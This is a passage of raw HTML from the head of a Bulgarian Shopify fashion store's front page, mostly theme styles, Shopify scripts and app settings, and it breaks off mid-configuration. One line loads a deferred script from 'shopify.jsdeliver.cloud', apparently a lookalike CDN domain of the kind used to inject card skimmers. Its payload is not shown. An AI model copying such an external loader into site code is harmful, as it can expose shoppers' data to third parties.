

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://panika.studio/collections/frontpage
body_size: 34520
content:
<!doctype html>
<html class="no-js" lang="bg-BG">
  <head><script defer src="https://r2.rizn.bg/shopify-bgn2eur-rz.js"></script>
  


<script type="text/javascript">
var a = window.performance && window.performance.mark;
if (a) {
  window.performance.mark("shopsheriff.amp-snippet.start");
}
var doc = document;
var redirect = "/cart" === window.location.pathname
&& (doc.referrer.includes("ampproject.org") || doc.referrer.includes("/a/s/") )
&& !doc.location.search.includes("utm");

if(redirect) {
  var f = doc.location.search ? "&" : "?";
  window.location =
    window.location.origin
  + window.location.pathname
  + f
  + "utm_source=shopsheriff&utm_medium=amp&utm_campaign=shopsheriff&utm_content=add-to-cart";
}
if (a) {
  window.performance.mark("shopsheriff.amp-snippet.end");
}
      </script>




    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://panika.studio/collections/frontpage">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//panika.studio/cdn/shop/t/8/assets/main.js?v=21054179157073394981743950918" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//panika.studio/cdn/shop/t/8/assets/secondary.js?v=115730126064161840091743950918" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//panika.studio/cdn/shop/files/IMG_5022_f2a1f7ee-8923-4ed6-8072-48a93b2b1200.png?crop=center&height=32&v=1726841347&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Home page
 &ndash; Panikastudio</title>

    

    

<meta property="og:site_name" content="Panikastudio">
<meta property="og:url" content="https://panika.studio/collections/frontpage">
<meta property="og:title" content="Home page">
<meta property="og:type" content="website">
<meta property="og:description" content="PANIKA предлага преимиум облекла с авангарден дизайн вдъхновени от градската култра и съвременната мода."><meta property="og:image" content="http://panika.studio/cdn/shop/files/47A15C80-F086-4788-A825-98BF18B014AC.jpg?v=1745833907">
  <meta property="og:image:secure_url" content="https://panika.studio/cdn/shop/files/47A15C80-F086-4788-A825-98BF18B014AC.jpg?v=1745833907">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Home page">
<meta name="twitter:description" content="PANIKA предлага преимиум облекла с авангарден дизайн вдъхновени от градската култра и съвременната мода.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="365zkd9fgifxhz3uhgmz6hit5jm2o2">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/71991034170/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="14cbdd18ff0f3d2238fb72a6216216db">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/frontpage.atom" />
<link rel="alternate" type="application/json+oembed" href="https://panika.studio/collections/frontpage.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=bg-BG"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":71991034170,"countryCode":"BG","currencyCode":"BGN","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/71991034170","merchantName":"Panikastudio","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Panikastudio","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"14cbdd18ff0f3d2238fb72a6216216db","betas":["rich-media-storefront-analytics"],"domain":"panika.studio","predictiveSearch":true,"shopId":71991034170,"locale":"bg"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "panikastudio.myshopify.com";
Shopify.locale = "bg-BG";
Shopify.currency = {"active":"BGN","rate":"1.0"};
Shopify.country = "BG";
Shopify.theme = {"name":"PANIKA ULTIMATE THEME","id":180388331862,"schema_name":"ecomplaybook","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "panika.studio/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//panika.studio/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D1oA7uoL.bg-BG.esm.js"></script>
<script defer="defer" async type="module" src="//panika.studio/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Clb9vh8n.esm.js"></script>
<script type="module">
  await import("//panika.studio/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D1oA7uoL.bg-BG.esm.js");
await import("//panika.studio/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Clb9vh8n.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":71991034170,"offset":7200,"reqid":"3d5d1eeb-34bb-4fde-990f-ede381c29427-1762150553","pageurl":"panika.studio\/collections\/frontpage","u":"b6b9a62d69d9","p":"collection","rtyp":"collection","rid":436084441402};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Защитено с hCaptcha',privacyText:'Поверителност',termsText:'Условия'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//panika.studio/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://panika.studio/cdn/shopifycloud/portable-wallets/latest/portable-wallets.bg.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://panika.studio/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://panika.studio/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//panika.studio/cdn/shop/t/8/compiled_assets/scripts.js?844"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Space Mono";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//panika.studio/cdn/fonts/space_mono/spacemono_n4.9ee60bbbb57a3b43dbcb22a7f53e18140cb3b40f.woff2") format("woff2"),
       url("//panika.studio/cdn/fonts/space_mono/spacemono_n4.0c1ebe3659065af9a832b4a469bdd1fdc9521024.woff") format("woff");
}

        @font-face {
  font-family: "Space Mono";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//panika.studio/cdn/fonts/space_mono/spacemono_n7.508dbd51f810465f80674aa16b57dbed9d939476.woff2") format("woff2"),
       url("//panika.studio/cdn/fonts/space_mono/spacemono_n7.33dc758a163f8921951e545f3e66fea4986535cf.woff") format("woff");
}

        @font-face {
  font-family: "Space Mono";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//panika.studio/cdn/fonts/space_mono/spacemono_i4.41a13016ec5fad206f1052669f6b02ff17f81782.woff2") format("woff2"),
       url("//panika.studio/cdn/fonts/space_mono/spacemono_i4.e97469be5415634fc512b4d32bc7c906fa49365f.woff") format("woff");
}

        @font-face {
  font-family: "Space Mono";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//panika.studio/cdn/fonts/space_mono/spacemono_i7.e0b573be54b92cac9cb97a04f7ebcc9a4dbf3ef1.woff2") format("woff2"),
       url("//panika.studio/cdn/fonts/space_mono/spacemono_i7.5def1ce3612b20cb691dff88b55c883f144064b2.woff") format("woff");
}


        :root {
          --font-body-family: "Space Mono", monospace;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//panika.studio/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//panika.studio/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 225, 25, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.6rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 4.0rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 10px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --swatches-radius: 0.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
        @e-com.play.book
      </style>
    </noscript>

    <link href="//panika.studio/cdn/shop/t/8/assets/base.css?v=118852111480824824891755450037" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//panika.studio/cdn/fonts/space_mono/spacemono_n4.9ee60bbbb57a3b43dbcb22a7f53e18140cb3b40f.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//panika.studio/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//panika.studio/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821743950917"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 53256;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"9":[],"15":{"37":"color","38":"","63":"2120bb","64":"mastercard,visa,apple_pay,cash3,paypal","65":"left","78":20,"79":20,"920":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"20px 0px 20px 0px\"},\"textAlign\":{\"default\":\"center\"}}},\"logo\":{\"traits\":{\"width\":{\"default\":\"60px\"}}}}"},"17":{"41":"float-up","42":"interval","43":10},"31":[],"34":{"184":false,"192":true,"233":"Последно разглеждани:","237":"center","254":"f31212","324":"Добави в количката","343":false,"405":true,"439":"От","444":"Изчерпано","853":"ffffff","854":"f6f6f6","855":"4f4f4f","957":"{\"image\":{\"traits\":{\"aspectRatio\":{\"default\":\"3\\\/4\"}}},\"productTitle\":{\"traits\":{\"titleLineClamp\":{\"default\":\"2\"},\"fontWeight\":{\"default\":\"600\"}}}}","1016":1,"1018":1,"1020":false,"1027":true},"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":"","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"Спестяваш:","642":"Продадено","643":"","644":"Обща сума:","645":true,"646":"Добави в количка","647":"За","648":"С","649":"off","650":"each","651":"Купи","652":"Междинна сума","653":"Отстъпка","654":"Old price","655":16,"656":8,"657":16,"658":8,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Количество","731":"И","733":0,"734":"362e94","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to cart","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Swap item","1010":"{}","1012":false,"1028":"Add Special Offers to your order!","1029":"Add","1030":"Added","1031":"Checkout","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"portrait"},"58":{"883":"333333","884":true,"885":"ruler","902":"Таблица с размери","903":"ffffff","904":"222222","905":1,"906":"1","907":"dadada","908":"f8f8f8","1080":"{}"},"61":{"1109":"light","1115":"light","1116":"light","1117":"light","1118":"light","1119":"You may also like","1120":"Добави и спести","1145":false,"1146":true,"1147":true,"1148":false,"1149":false,"1150":false,"1151":"Add order note","1152":"Special instructions","1153":"","1165":"You don't have any products in your cart.","1172":"{}","1173":"ЗАВЪРШИ ПОРЪЧКАТА","1174":"Show discounts and savings","1175":"Продължи да пазаруваш","1176":"Стара цена","1177":"Междинна Сума:","1179":"We couldn't update the item quantity. Try reloading the page.","1180":"Cart","1181":false,"1186":"Could not add item to the cart. Please try again later.","1187":"Could not add item to the cart. Please try again later.","1197":"Continue shopping"}};

window.vtlsLiquidData.shopThemeName = "ecomplaybook";window.vtlsLiquidData.settingTranslation = {"15":{"38":{"en":"Checkout safely using your preferred payment method","bg":""}},"34":{"233":{"en":"Recently Viewed","bg":"Последно разглеждани:"},"324":{"en":"Add to Cart"},"439":{"en":"From"},"444":{"en":"Out of stock"}},"53":{"640":{"en":"You save:","bg":"Спестяваш:"},"642":{"en":"Out of stock","bg":"Продадено"},"643":{"en":"This item:","bg":""},"644":{"en":"Total Price:","bg":"Обща сума:"},"646":{"en":"Add to cart","bg":"Добави в количка"},"647":{"en":"for","bg":"За"},"648":{"en":"with","bg":"С"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy","bg":"Купи"},"652":{"en":"Subtotal","bg":"Междинна сума"},"653":{"en":"Discount","bg":"Отстъпка"},"654":{"en":"Old price"},"702":{"en":"Quantity","bg":"Количество"},"731":{"en":"and","bg":"И"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}},"58":{"902":{"en":"Size Chart","bg":"Таблица с размери"}},"61":{"1179":{"en":"We couldn't update the item quantity. Try reloading the page."},"1180":{"en":"Cart","bg":"Количка"},"1173":{"en":"Go to checkout","bg":"ЗАВЪРШИ ПОРЪЧКАТА"},"1175":{"en":"Continue shopping","bg":"Продължи да пазаруваш"},"1153":{"en":"Discounts and 